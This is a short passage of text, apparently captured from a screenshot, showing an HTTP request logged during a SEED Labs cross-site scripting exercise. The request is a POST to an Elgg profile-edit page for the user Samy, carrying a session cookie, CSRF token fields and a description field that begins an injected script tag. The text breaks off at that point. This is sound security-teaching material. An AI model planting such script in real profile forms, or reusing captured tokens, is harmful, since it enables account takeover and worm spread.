 Extension: (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------250249725531724472552291186079
Content-Length: 3747
Origin: http://www.seed-server.com
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=ri344kqrnb93vi2bhpq590ie4g
Upgrade-Insecure-Requests: 1
__elgg_token=eaCkI1eaiSG3zDka76i6jA&__elgg_ts=1696385507&name=Samy&description=<script type="text/javascript